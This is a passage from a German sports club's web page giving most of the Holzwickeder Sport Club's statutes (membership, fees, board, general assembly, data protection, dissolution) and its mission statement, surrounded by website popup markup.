<p>Mitglied des Vereins kann jede natürliche und juristische Person werden. Die Mitgliedschaft wird in Textform an den geschäftsführenden Vorstand unter Beifügung des SEPA-Mandats für den Lastschrifteinzug sämtlicher Beiträge, Gebühren und Umlagen beantragt. Beim Aufnahmeantrag eines Minderjährigen oder Geschäftsunfähigen ist die schriftliche Zustimmung seiner gesetzlichen Vertreter erforderlich. Über die Aufnahme entscheidet der geschäftsführende Vorstand durch Beschluss. Mit Beschlussfassung beginnt die Mitgliedschaft. Ein Aufnahmeanspruch besteht nicht. Die Ablehnung der Aufnahme muss nicht begründet werden. Mit Unterzeichnung des Aufnahmeantrags erkennt der Antragsteller die Vereinssatzung und die Ordnungen in der jeweils gültigen Fassung an.</p>
<p><b>§ 5 Arten der Mitgliedschaft </b></p>
<p>Der Verein besteht aus:</p>
<ul>
<li>aktiven Mitgliedern</li>
<li>passiven Mitgliedern / Fördermitgliedern</li>
<li>außerordentlichen Mitgliedern</li>
<li>Ehrenmitgliedern und Ehrenvorsitzenden</li>
</ul>
<ol>
<li>Aktive Mitglieder leisten den üblichen Mitgliedsbeitrag und können die Angebote des Vereins im Rahmen der bestehenden Ordnungen nutzen.</li>
<li>Für passive Mitglieder / Fördermitglieder steht die Förderung des Vereins im Vordergrund. Sie nutzen die sportlichen Angebote des Vereins nicht.</li>
<li>Juristische Personen sind außerordentliche Mitglieder.</li>
<li>Personen, die sich um den Verein besonders verdient gemacht haben, können auf Vorschlag des geschäftsführenden Vorstands von der Mitgliederversammlung zu Ehrenmitgliedern bzw. Ehrenvorsitzenden ernannt werden.</li>
</ol>
<p><b>§ 6 Beendigung der Mitgliedschaft </b></p>
<p>Die Mitgliedschaft endet</p>
<ul>
<li>durch Austritt</li>
<li>durch Ausschluss</li>
<li>durch Streichung von der Mitgliederliste</li>
<li>durch Tod</li>
<li>bei juristischen Personen zusätzlich durch den Verlust der Rechtsfähigkeit</li>
</ul>
<p>1. Der Austritt ist zum Halbjahr 30.06. oder 31.12. möglich.<br />2. Ein Ausschluss, ein befristetes Verbot der Teilnahme an Veranstaltungen oder Angeboten des Vereins oder eine andere Strafmaßnahme kann erfolgen,</p>
<ul>
<li>wenn ein Mitglied trotz schriftlicher Mahnung seinen Zahlungsverpflichtungen nicht nachkommt,</li>
<li>bei grobem oder wiederholtem Vergehen gegen die Satzung oder eine Ordnung des Vereins,</li>
<li>wegen eines schweren Verstoßes gegen die Interessen des Vereins oder groben, unsportlichen Verhaltens,</li>
<li>wenn ein Mitglied dem Verein oder dem Ansehen des Vereins schadet oder zu schaden versucht.</li>
<li style="list-style-type: none;"> </li>
</ul>
<p>Der Antrag auf Ausschluss ist dem betroffenen Mitglied samt Begründung in Textform zuzuleiten. Das betroffene Mitglied wird aufgefordert, innerhalb einer Frist von drei Wochen zu dem Antrag auf Ausschluss Stellung zu nehmen. Nach Ablauf der Frist ist vom geschäftsführenden Vorstand unter Berücksichtigung einer zugegangenen Stellungnahme des betroffenen Mitglieds über den Antrag zu entscheiden. Der Ausschluss wird dem betroffenen Mitglied in Textform mitgeteilt und ist mit Zugang wirksam. Gegen den Ausschluss besteht das Recht des Widerspruchs. Er ist spätestens einen Monat nach Bekanntgabe schriftlich beim geschäftsführenden Vorstand einzulegen. Über den Widerspruch entscheidet der erweiterte Vorstand. Der Widerspruch hat keine aufschiebende Wirkung.</p>
<p>3. Ein Mitglied kann auf Beschluss des geschäftsführenden Vorstands von der Mitgliederliste gestrichen werden, wenn es trotz schriftlicher Mahnung mit der Zahlung von Zahlungsverpflichtungen in Verzug ist. Der Beschluss über die Streichung darf erst dann gefasst werden, wenn nach Versendung der Mahnung drei Wochen verstrichen sind und dem Mitglied in der Mahnung die Streichung bei Nichtzahlung angekündigt worden ist. Der Beschluss über die Streichung ist dem betroffenen Mitglied in Textform mitzuteilen. Mit dem Ende der Mitgliedschaft erlöschen sämtliche aus der Mitgliedschaft entspringenden Rechte. Die Beitragspflicht erlischt mit Beendigung des Geschäftsjahres an dem die Mitgliedschaft endet. Vereinseigene Gegenstände sind dem Verein zurückzugeben oder wertmäßig abzugelten. Dem –ehemaligen- Mitglied steht kein Anspruch auf Rückzahlung überzahlter Beiträge zu. Die Beendigung befreit nicht von der Zahlung noch ausstehender Beiträge o.Ä.</p>
<p><b>§ 7 Beiträge</b></p>
<p>Die Mitglieder sind verpflichtet Mitgliedsbeiträge zu zahlen. Zusätzlich können Aufnahmegebühren, Umlagen, Kursgebühren, abteilungsspezifische Beiträge und Sonderbeiträge für bestimmte Leistungen des Vereins erhoben werden. Über die Höhe der Mitgliedsbeiträge und die Höhe und Fälligkeit der Umlagen entscheidet die Mitgliederversammlung. Umlagen können maximal bis zum 6-fachen des jährlichen Mitgliedsbeitrages festgesetzt werden. Über Höhe und Fälligkeit der übrigen Beiträge und Gebühren entscheidet der erweiterte Vorstand. Ferner ist der Verein berechtigt, Rücklastschriftgebühren und durch die Rücklastschrift entstehende Kosten in Rechnung zu stellen. Wenn der Beitrag im Zeitpunkt der Fälligkeit durch Verschulden des Mitglieds nicht beim Verein eingegangen ist, befindet sich das Mitglied ohne weitere Mahnung im Zahlungsverzug. Rückständige Beiträge und Gebühren können nach vorangegangenem Mahnverfahren auf dem Rechtsweg eingetrieben werden. Dadurch entstehende Kosten sind vom Mitglied zusätzlich zu zahlen. Die Beiträge und Gebühren werden ohne gesonderte Rechnungsstellung im Voraus fällig. Sie werden ebenso wie die Umlagen und sonstige zu leistenden Geldzahlungen bei Mitgliedern, die ein SEPA-Mandat erteilt haben, zum Fälligkeitstermin eingezogen. Bei Neueintritt sind Beiträge und Gebühren zu Beginn der Mitgliedschaft fällig. Das Mitglied ist verpflichtet, dem Verein Änderungen der Bankverbindung, der Anschrift sowie der E-Mailadresse mitzuteilen. Über Ausnahmen zu diesen Regelungen insbesondere auch über Stundungen oder Erlass von Mitgliedsbeiträgen, Gebühren oder Umlagen bzw. den Erlass der Teilnahme am SEPA-Lastschriftverfahren, entscheidet in Einzelfällen der geschäftsführende Vorstand. Näheres regelt die Beitragsordnung.</p>
<p><b>§ 8 Haftung</b></p>
<p>Der Verein haftet nicht für fahrlässig verursachte Schäden und Verluste, die Mitglieder bei der Ausübung des Sports, bei Benutzung von Anlagen, Einrichtungen oder Geräten des Vereins oder bei Vereinsveranstaltungen bzw. bei einer sonst für den Verein erfolgten Tätigkeit erleiden, soweit solche Schäden oder Verluste nicht durch bestehende Versicherungen gedeckt sind.<br />Die Haftung des Vorstandes, von ehrenamtlich Tätigen und Organ- oder Amtsträgern ist auf Vorsatz und grobe Fahrlässigkeit begrenzt.</p>
<p><b>§ 9 Vereinsorgane</b></p>
<p>Organe des Vereins sind:</p>
<ul>
<li>die Mitgliederversammlung</li>
<li>der geschäftsführende Vorstand</li>
<li>Aufsichtsrat</li>
<li>der erweiterte Vorstand</li>
<li>die Jugendversammlung</li>
<li>der Jugendvorstand
</li>
</ul>
<p><b>§ 10 Mitgliederversammlung</b></p>
<ol>
<li>Es ist mindestens einmal im Kalenderjahr eine Mitgliederversammlung einzuberufen.</li>
</ol>
<p>Jede Mitgliederversammlung wird von einem Mitglied des geschäftsführenden Vorstands geleitet. Ist kein Mitglied des geschäftsführenden Vorstands anwesend, bestimmt die Versammlung den Leiter.  Der Versammlungsleiter bestimmt den Protokollführer.</p>
<ol start="2">
<li>Mitgliederversammlungen finden grundsätzlich als Präsenzversammlungen statt. Der geschäftsführende Vorstand kann beschließen, dass die Mitgliederversammlung ausschließlich als virtuelle Mitgliederversammlung in Form einer onlinebasierten Videoversammlung oder als Kombination von Präsenzversammlung und virtueller Versammlung (hybride Mitgliederversammlung) stattfindet. Ohne einen entsprechenden Beschluss des geschäftsführenden Vorstands haben die Mitglieder keinen Anspruch darauf, virtuell an einer Präsenzversammlung teilzunehmen.</li>
</ol>
<p>Teilnahme- und stimmberechtigten Personen, die online an der virtuellen oder hybriden Mitgliederversammlung teilnehmen, wird durch geeignete technische Vorrichtungen die Möglichkeit gegeben, virtuell an der Mitgliederversammlung teilzunehmen und das Stimmrecht auf elektronischem Wege auszuüben. Die Einzelheiten zur Registrierung und Gewährleistung der Zugangsberechtigung und Ausübung des Stimmrechts können in der Geschäftsordnung geregelt werden. Die Auswahl der technischen Rahmenbedingungen (z. B. die Auswahl der zu verwendenden Software bzw. Programme) legt der geschäftsführende Vorstand per Beschluss fest. </p>
<p>Technische Widrigkeiten, die zu einer Beeinträchtigung bei der Teilnahme oder bei der Stimmrechtsausübung führen, berechtigen die teilnahme- und stimmberechtigten Personen nicht dazu, gefasste Beschlüsse und vorgenommene Wahlen anzufechten, es sei denn, die Ursache der technischen Widrigkeiten ist dem Verantwortungsbereich des Vereins zuzurechnen.</p>
<p>Im Übrigen gelten für die virtuelle bzw. hybride Mitgliederversammlung die Vorschriften über die Mitgliederversammlung sinngemäß.</p>
<ol start="3">
<li>Die Einberufung zu allen Mitgliederversammlungen erfolgt in Textform mindestens vier Wochen vor dem Versammlungstermin durch den geschäftsführenden Vorstand. Mit der Einberufung ist gleichzeitig die Tagesordnung bekannt zu geben.</li>
<li>Anträge zur Tagesordnung können von allen stimmberechtigten Mitgliedern in Textform gestellt werden. Die Anträge sind zu begründen und müssen dem geschäftsführenden Vorstand spätestens drei Wochen vor dem Versammlungstermin unter Angabe des Namens zugehen. Verspätet eingegangene Anträge können grundsätzlich nicht berücksichtigt werden.</li>
<li>Eine Mitgliederversammlung kann vom geschäftsführenden Vorstand jederzeit einberufen werden. Sie muss einberufen werden, wenn dies von mindestens einem Drittel der Mitglieder schriftlich und unter Angabe der Gründe beim geschäftsführenden Vorstand beantragt wird.</li>
</ol>
<p>Die Einberufung einer von den Mitgliedern geforderten Versammlung hat dann innerhalb von 3 Monaten zu erfolgen. In der Einladung müssen alle Gründe, die seitens der Mitglieder für die Durchführung der Mitgliederversammlung genannt worden sind, in ihrem wesentlichen Inhalt wiedergegeben werden.</p>
<ol start="6">
<li>Die Mitgliederversammlung hat insbesondere folgende Aufgaben:</li>
<li>Entgegennahme der Berichte des Vorstandes und der Kassenprüfer</li>
<li>Entlastung des geschäftsführenden Vorstandes</li>
<li>Wahl und Abwahl des Vorstandes und der Kassenprüfer</li>
<li>Festsetzung der Mitgliedsbeiträge und Umlagen</li>
<li>Beschlussfassung über eingegangene Anträge</li>
<li>Beschlussfassung über Änderung der Satzung und Auflösung des Vereins</li>
<li>Ernennung von Ehrenmitgliedern und Ehrenvorsitzenden</li>
<li>Die Mitgliederversammlung ist ohne Rücksicht auf die Zahl der anwesenden Mitglieder beschlussfähig.</li>
</ol>
<p>Sie entscheidet bei Beschlüssen und Wahlen mit einfacher Mehrheit der abgegebenen gültigen Stimmen. Stimmenthaltungen werden als ungültige Stimmen gewertet und nicht mitgezählt. Bei Stimmengleichheit gibt die Stimme des Versammlungsleiters den Ausschlag. Änderungen der Satzung oder des Vereinszwecks können nur mit einer Mehrheit von 2/3 der abgegebenen gültigen Stimmen beschlossen werden. Satzungsänderungen aufgrund von Auflagen des Registergerichts oder anderer Behörden sowie redaktionelle Änderungen können vom geschäftsführenden Vorstand beschlossen werden.</p>
<p>Alle Abstimmungen und Wahlen erfolgen grundsätzlich offen per Handzeichen oder bei Teilnahme an einer virtuellen oder hybriden Mitgliederversammlung auch durch elektronische Stimmabgabe. Wenn geheime Abstimmung beantragt wird, entscheidet darüber die Mitgliederversammlung. Eine geheime Abstimmung ist durchzuführen, wenn dies von mindestens einem Fünftel der abgegebenen gültigen Stimmen verlangt wird.</p>
<ol start="8">
<li>Jedes anwesende Mitglied ist mit Vollendung des 16. Lebensjahres in der Mitgliederversammlung stimmberechtigt. Wählbar zum geschäftsführenden Vorstand ist es mit Vollendung des 18. Lebensjahres. Jugendliche Mitglieder besitzen im Rahmen der Jugendversammlung aktives und passives Wahlrecht. Die gesetzlichen Vertreter der Minderjährigen sind von der Ausübung des Stimmrechts ihrer minderjährigen Kinder ausgeschlossen. Jedes stimmberechtigte Mitglied hat eine Stimme. Das Stimmrecht ist nicht übertragbar.</li>
</ol>
<ol start="9">
<li>Über Mitgliederversammlungen ist ein Protokoll zu fertigen, das vom Versammlungsleiter und vom Protokollführer zu unterzeichnen ist.</p>
</li>
</ol>
<p><b>§ 11 Vorstand</b></p>
<ol>
<li>Der geschäftsführende Vorstand gem. § 26 BGB besteht aus mindestens drei Personen, die einzeln durch die Mitgliederversammlung für 2 Jahre gewählt werden. Je 2 dieser Vorstandsmitglieder vertreten den Verein gerichtlich und außergerichtlich gemeinsam.</li>
<li>Der erweiterte Vorstand setzt sich zusammen aus den Mitgliedern des   geschäftsführenden Vorstands und dem Vertreter der Vereinsjugend, der von der Jugendversammlung gemäß der Jugendordnung gewählt wird.</li>
</ol>
<p>  Der erweiterte Vorstand kann bei Bedarf durch den geschäftsführenden Vorstand um weitere Personen ergänzt werden:</p>
<ol start="3">
<li>Gibt es mehr als einen Bewerber für ein Amt, ist derjenige Bewerber gewählt, der die absolute Mehrheit der abgegebenen gültigen Stimmen erhält. Ergibt sich keine absolute Mehrheit, so erfolgt eine Stichwahl unter den beiden Bewerbern, die die meisten Stimmen erhalten haben. Gewählt ist dann, wer die größte Stimmenzahl erhält. Bei gleicher Stimmenzahl entscheidet das vom Versammlungsleiter zu ziehende Los.</li>
</ol>
<p>        Die Amtszeit beginnt</p>
<ul>
<li>in den geraden Kalenderjahren: für den/die 1. und 3. Vorsitzenden/Vorsitzende;</li>
<li>in den ungeraden Kalenderjahren: für den/die 2. Vorsitzenden/ Vorsitzende.</li>
<li>einmalig werden in der Mitgliederversammlung 2022 der/die Vorsitzende für 3 Jahre gewählt.</li>
</ul>
<ol start="4">
<li>Die Mitglieder des Vorstands bleiben bis zur satzungsgemäßen Neuwahl im Amt, gleichgültig, ob diese Wahl mehr oder weniger als 2 Jahre nach Beginn der Amtszeit stattfindet.</li>
<li>Scheidet ein Vorstandsmitglied vor Ablauf seiner Amtszeit aus, so kann der geschäftsführende Vorstand einen Nachfolger bestellen, der das Amt kommissarisch bis zur nächsten Mitgliederversammlung führt. Die nächste Mitgliederversammlung wählt einen Vertreter bis zur nächsten turnusgemäßen Neuwahl. Sollte ein Vorstandsamt nicht anderweitig besetzt werden können, so kann ein Vorstandsmitglied ein zweites Amt ausüben.</li>
</ol>
<ol start="6">
<li>Dem geschäftsführenden Vorstand obliegt die Leitung des Vereins. Er ist für alle Aufgaben zuständig, die nicht durch Satzung oder Ordnungen einem anderen Vereinsorgan zugewiesen sind.</li>
</ol>
<p>Der geschäftsführende Vorstand ist berechtigt, bei Bedarf aufgabenbezogen für einzelne Projekte oder befristet besondere Vertreter nach § 30 BGB zu bestellen und diesen die damit verbundene Vertretung und Geschäftsführung zu übertragen.</p>
<p>Er kann ferner für bestimmte Aufgaben Ausschüsse bilden, Aufgaben delegieren und Ordnungen (insbesondere Beitrags-, Finanz- und Geschäftsordnung) erlassen. Ordnungen sind nicht Bestandteil der Satzung.</p>
<p>Die Mitglieder des geschäftsführenden Vorstands können an allen Sitzungen der Organe und Abteilungen teilnehmen.</p>
<ol start="7">
<li>Sitzungen des geschäftsführenden Vorstandes oder anderer Gremien werden durch den jeweiligen Vorsitzenden des Gremiums, bei dessen Verhinderung durch ein anderes Mitglied des jeweiligen Gremiums, einberufen.</li>
</ol>
<p>Der geschäftsführende Vorstand ist beschlussfähig, wenn mindestens die Hälfte der sich im Amt befindlichen Vorstandsmitglieder anwesend ist. Er kann Mehrheitsbeschlüsse im Umlaufverfahren per E-Mail oder per Telefon- oder Videokonferenz fassen, wenn mindestens die Hälfte der Vorstandsmitglieder an der Beschlussfassung per E-Mail oder Telefon- bzw. Videokonferenz mitwirken. In Telefon- oder Videokonferenzen gefasste Beschlüsse sind innerhalb einer Woche zu dokumentieren. Die Mitglieder des geschäftsführenden Vorstandes haben in der Sitzung des geschäftsführenden Vorstandes je eine Stimme. Bei Stimmengleichheit entscheidet die Stimme des Vorsitzenden.</p>
<ol start="8">
<li>Die Mitglieder des Vorstands nehmen ihre Aufgaben grundsätzlich ehrenamtlich Bei Bedarf können Vereinsämter unter Berücksichtigung der wirtschaftlichen Verhältnisse und der Haushaltslage auch im Rahmen einer entgeltlichen Tätigkeit oder im Rahmen einer Aufwandsentschädigung (z.B. i.S.d. § 3 Nr. 26a EStG) ausgeübt werden. Über die erforderliche Anstellung und weitere Entscheidungen im Rahmen der entgeltlichen Vereinstätigkeit entscheidet der erweiterte Vorstand.</li>
</ol>
<p>Im Übrigen haben die Mitglieder und Mitarbeiter des Vereins, die im Auftrag des Vereins handeln, einen Aufwendungsersatzanspruch nach § 670 BGB für solche Aufwendungen, die ihnen durch die Tätigkeit für den Verein entstanden sind. Der Anspruch auf Aufwendungsersatz kann grundsätzlich nur innerhalb einer Frist von 6 Monaten nach seiner Entstehung geltend gemacht werden. Erstattungen werden nur gewährt, wenn die Aufwendungen mit prüffähigen Belegen und Aufstellungen nachgewiesen werden.</p>
<p><strong>§ 12 Vereinsjugend</strong></p>
<ol>
<li>Die Jugend des Vereins ist die Gemeinschaft aller Mitglieder bis zur Vollendung des 18. Lebensjahres.</li>
<li>Die Jugend verwaltet sich selber im Rahmen der Jugendordnung.</li>
<li>Der Jugendvorstand ist zuständig für alle Jugendangelegenheiten des Vereins. Er entscheidet über die Verwendung der der Jugend zufließenden Mittel.</li>
<li>Organe der Vereinsjugend sind</li>
</ol>
<p>- die Jugendversammlung<br />- der Jugendvorstand</p>
<ol>
<li>Näheres regelt die Jugendordnung, die von der Jugendversammlung des Vereins beschlossen wird. Die Jugendordnung darf den Vorgaben dieser Satzung nicht widersprechen. Im Zweifelsfall gelten die Regelungen dieser Satzung.</p>
</li>
</ol>
<p><strong>§ 13 Aufsichtsrat</strong></p>
<p>Der Aufsichtsrat besteht aus mindestens drei und höchstens zehn Personen. die <br />von der Mitgliederversammlung für jeweils zwei Jahre gewählt werden. <br />Aufsichtsratsmitglieder können nur aus wichtigem Grund durch die <br />Mitgliederversammlung mit einer 2/3-Mehrheit der abgegebenen Stimmen abberufen <br />werden. <br />Scheiden Mitglieder vorzeitig aus, kann der geschäftsführende Vorstand <br />Nachfolger*innen bestellen, die das Amt kommissarisch ausführen. Dies gilt <br />insbesondere, wenn die verbleibende Anzahl der Aufsichtsratsmitglieder drei <br />Personen unterschreitet. Die folgende Mitgliederversammlung wählt dann den/die <br />Nachfolger*innen bis zur nächsten turnusmäßigen Neuwahl. </p>
<p><strong>§ 13 a:</strong><br />Dem Aufsichtsrat obliegt es, den geschäftsführenden Vorstand bei der Planung und Umsetzung wichtiger Angelegenheiten zu beraten, bei strategischen Entscheidungen mitzuwirken und die Wirtschafts- und Finanzsituation zu kontrollieren. Hierzu haben der /die Vorsitzende und/oder ein*e Vertreter*in das Recht, ohne Stimmrecht an den Sitzungen des geschäftsführenden Vorstands beratend teilzunehmen. <br />Zur Übernahme von Bürgschaften, Garantien und ähnlichen Handlungen sowie <br />Investitionsvorhaben über 20.000 € und deren Finanzierung wird die Zustimmung des Aufsichtsrates benötigt.<br />Die Haftung der Mitglieder des Aufsichtsrates wird auf Vorsatz und grobe <br />Fahrlässigkeit beschränkt.<br />Weiteres regelt eine Geschäftsordnung des Aufsichtsrates, die der Zustimmung des geschäftsführenden Vorstands bedarf.</p>
<p><strong>§14 Datenschutz </strong></p>
<ol>
<li>Zur Erfüllung der Zwecke und Aufgaben des Vereins werden unter Beachtung der Vorgaben der EU-Datenschutz-Grundverordnung (EU-DSGVO) und des Bundesdatenschutzgesetzes (BDSG) personenbezogene Daten über persönliche und sachliche Verhältnisse der Mitglieder im Verein verarbeitet.</li>
<li>Soweit die in den jeweiligen Vorschriften beschriebenen Voraussetzungen vorliegen, hat jedes Vereinsmitglied insbesondere die folgenden Rechte:</li>
</ol>
<ul>
<li>das Recht auf Auskunft nach Artikel 15 EU-DSGVO,</li>
<li>das Recht auf Berichtigung nach Artikel 16 EU-DSGVO,</li>
<li>das Recht auf Löschung nach Artikel 17 EU-DSGVO,</li>
<li>das Recht auf Einschränkung der Verarbeitung nach Artikel 18 EU-DSGVO,</li>
<li>das Recht auf Datenübertragbarkeit nach Artikel 20 EU-DSGVO,</li>
<li>das Widerspruchsrecht nach Artikel 21 EU-DSGVO und</li>
<li>Recht auf Beschwerde bei einer Aufsichtsbehörde nach Artikel 77 EU-DSGVO.</li>
</ul>
<ol start="3">
<li>Den Organen des Vereins, allen Mitarbeitern oder sonst für den Verein Tätigen ist es untersagt, personenbezogene Daten unbefugt zu anderen als zu dem zur jeweiligen Aufgabenerfüllung gehörenden Zweck zu verarbeiten, bekannt zu geben, Dritten zugänglich zu machen oder sonst zu nutzen. Diese Pflicht</li>
</ol>
<p>besteht auch über das Ausscheiden der oben genannten Personen aus dem Verein oder dem Vereinsamt hinaus.</p>
<p><strong>§ 15 Kassenprüfer</strong></p>
<p>Die Mitgliederversammlung wählt alle zwei Jahre zwei Kassenprüfer*innen, die nicht dem erweiterten Vorstand angehören dürfen. Sie prüfen mindestens einmal jährlich die Kasse des Vereins.</p>
<p>Die Kassenprüfer erstatten auf der Mitgliederversammlung Bericht und beantragen bei ordnungsgemäßer Führung der Kassengeschäfte die Entlastung des geschäftsführenden Vorstands.</p>
<p><strong>§16 Auflösung des Vereins</strong></p>
<p>Die Auflösung des Vereins kann nur in einer zu diesem Zweck einberufenen Mitgliederversammlung beschlossen werden. Voraussetzung ist, dass 3/4 der abgegebenen gültigen Stimmen zustimmen. Sofern die Mitgliederversammlung nichts anderes beschließt, sind die Mitglieder des geschäftsführenden Vorstands die Liquidatoren.  Je zwei von ihnen sind gemeinsam vertretungsberechtigt.</p>
<p>Bei Auflösung oder Aufhebung des Vereins oder nach Wegfall der steuerbegünstigten Zwecke fällt das nach Beendigung der Liquidation vorhandene Vereinsvermögen an die Gemeinde Holzwickede, die es unmittelbar und ausschließlich für gemeinnützige Zwecke, insbesondere zur Förderung des Sports, zu verwenden hat.</p>
<p>Im Falle einer Fusion des Vereins mit einem anderen Verein fällt das Vermögen nach Vereinsauflösung an den neu entstehenden, steuerbegünstigten Fusionsverein bzw. den aufnehmenden steuerbegünstigten Verein, der es ausschließlich und unmittelbar für gemeinnützige Zwecke zu verwenden hat.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1834",{shadow:0,position:"center_center",ids:"divi-area-hsc-satzung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1834 -->

<!-- Area #divi-area-1839 -->
<div id="divi-area-1839" class="divi-area-wrap divi-area-wrap-1839 divi-area-wrap-hsc-leitbild divi-area-type-popup divi-area-hsc-leitbild" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1839_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1839_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1839_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1839_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Leitbild des HSC e.V.</h2>
<h4>Präambel:</h4>
<p>Gemeinsamen sportlichen und ethischen Zielen und Idealen verpflichtet und getragen von dem Bestreben, den Menschen in unserer Region eine attraktive sportliche und vom Gemeinschaftsgedanken geprägte Heimat zu bieten, ist aus der Spielvereinigung Holzwickede und der Sportgemeinschaft Holzwickede im Jahre 2015 der</p>
<div><strong>Holzwickeder Sport Club e.V. (HSC)</strong></div>
<p>entstanden.</p>
<h4>Wir!</h4>
<p>Am Rande des Ruhrgebiets gelegen und tief verwurzelt in dessen Tradition mit ehrlicher Arbeit, Offenheit und Verbundenheit mit Region, Menschen und Geschichte ist es unser Bestreben, eine echte Gemeinschaft mit starkem Wir-Gefühl zu sein.</p>
<p>Wir alle, das sind die Fußballerinnen und Fußballer jeden Alters, die Aktiven des Gesundheits-, Breiten und Rehabilitations-Sports, alle passiven und langjährigen Mitglieder, unsere Förderer, Unterstützer und Partner. Wir alle sind Teil des HSC, stehen zu ihm, zu seinen Werten und Zielen.</p>
<h4>Unsere Ziele</h4>
<p>Wir wollen alle unsere Mitglieder, von der Jugend bis zum Seniorenalter, für den Sport begeistern. Unser Angebot im Breiten- und Gesundheitssport soll die Gesundheit, das Wohlbefinden und die Leistungsfähigkeit gezielt erhalten, fördern und Freude an der Bewegung und der gemeinsamen sportlichen Betätigung vermitteln.</p>
<p>Der Leistungssportgedanke ist bei uns fest und nachhaltig verankert. Unsere erste und zweite Herrenmannschaft, die erste Damenmannschaft sowie die ersten Teams der A-, B-, C- und D-Jugend werden nach dem Leistungssportprinzip geführt und sollen eine herausgehobene Position im Fußball der Region einnehmen.</p>
<p>Auch allen weiteren Mannschaften soll ein organisierter Sportbetrieb mit qualifizierten Trainern, Meisterschafts- und Freundschaftsspielen angeboten werden.</p>
<p>Unsere Nachwuchsarbeit ist eine entscheidende Grundlage für den Bestand und die Entwicklung unseres Vereins. Kooperationen, zum Beispiel mit Kindergärten und Schulen streben wir an. Junge Talente sollen gezielt gefördert werden.</p>
<p>Um eine nachhaltige Entwicklung und beste Trainingsbedingungen zu gewährleisten, legen wir großen Wert auf eine qualifizierte Ausbildung aller unserer Übungsleiter. Das gilt für den Leistungs-, aber auch für den Gesundheits- und Breitensport.</p>
<h4>Unsere Werte</h4>
<p>Wir sind in der Region fest verwurzelt</p>
<p>Die Liebe zum Sport und unsere Identifikation mit dem HSC ist der Motor für unser sportliches, soziales und gesellschaftliches Engagement. Die Gemeinde Holzwickede mit ihrer historischen Entwicklung ist die Keimzelle unseres Vereins. Wir stehen fest zu dieser Region, sind elementarer Bestandteil von ihr und wollen ihre positive Entwicklung aktiv fördern und mitgestalten.</p>
<h4>Wir stehen zu unserer sozialen Verantwortung</h4>
<p>Wir wollen allen Mitgliedern eine sportliche und soziale Heimat bieten und ihnen und unseren Anhängern einen wichtigen Lebensinhalt geben. Unser Auftrag als wichtiger Teil des Gemeinwesens sieht Engagement auch in sozialen und sozialpolitischen Fragen vor, wobei wir stets sowohl das Wohl unserer Mitglieder als auch das Gemeinwohl im Blickfeld haben.</p>
<h4>Wir stehen für die Grundwerte des Sports</h4>
<p>Sport überwindet Barrieren. Solidarität, Fairplay, Toleranz, gleiche Rechte und Pflichten und der Wille, sich für den Verein einzusetzen und auch zu engagieren – das prägt unsere tägliche Arbeit. Wir beziehen jeden, der zu uns kommt und unsere Werte und Ziele achtet, in unsere Gemeinschaft ein und nehmen uns Menschen an, die in Not geraten und/oder krank sind und unserer Hilfe bedürfen.</p>
<p>Wir sind mutig und fördern Zivilcourage.</p>
<h4>Wir sind vielfältig</h4>
<p>Wir begreifen Vielfalt als Aufgabe und Chance. Jeder ist uns willkommen, unabhängig von Geschlecht, Alter, ethnischer Herkunft, Religion, Weltanschauung oder Behinderung. Rassismus in seinen unterschiedlichsten Erscheinungsformen lehnen wir nachdrücklich ab.</p>
<p>Wir sind nah – vor allem und gerade dann, wenn's drauf ankommt</p>
<p>In guten, aber insbesondere in schlechten Zeiten stehen wir eng zusammen. Wir helfen und unterstützen einander. Jeder Einzelne von uns ist Botschafter des HSC und soll ein positives Bild des Vereins nach innen und außen vermitteln. Unsere respektvolle, kritikfähige, täglich lernende und sich entwickelnde Gemeinschaft bildet das Fundament unseres Handelns.</p>
<h4>Wir bilden stets das bestmögliche Team</h4>
<p>Ob in den Fußballmannschaften, Schiedsrichter, beim Gesundheits-, Breiten und Reha-Sport, Offizielle, Vorstand und Geschäftsführung: jeder gibt sein Bestes und setzt sich nach besten Kräften für das Wohl des Vereins ein. Wir arbeiten konsequent an unserer Gesunderhaltung und Fitness und wollen im Wettkampf mit fairen Mitteln immer das Beste aus uns herausholen.</p>
<p>Wir werden unsere Freunde und Fans nicht enttäuschen, denn sie sind mit ihrer Leidenschaft und Leidensfähigkeit das Herz der HSC und gehören ebenso wie unsere passiven Mitglieder zu unserer Familie.</p>
<p>Bei der Führung unseres Vereins wollen wir professionell, seriös, unabhängig, kontinuierlich, nachhaltig und vorausschauend handeln und den HSC selbstbewusst, aber achtsam und behutsam in die Zukunft führen.</p>
<p>Dazu gehört ein kameradschaftliches Miteinander aller Akteure im Vorstand und in den Abteilungen mit allen Funktionären, Sportlern und Helfern. Unseren sportlichen, wirtschaftlichen und politischen Partnern begegnen wir fair und loyal. Mit einer kontinuierlichen und offenen Kommunikation nach innen und außen wollen wir Transparenz und Akzeptanz fördern.</p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1839",{shadow:0,position:"center_center",ids:"divi-area-hsc-leitbild"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1839 -->

<!-- Area #divi-area-1851 -->
<div id="divi-area-1851" class="divi-area-wrap divi-area-wrap-1851 divi-area-wrap-hsc-mitgliedsantrag divi-area-type-popup divi-area-hsc-mitgliedsantrag" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1851_0 sfly_feature sfly_feature_9 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1851_1 miloRoundedCorners et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1851_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1851_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
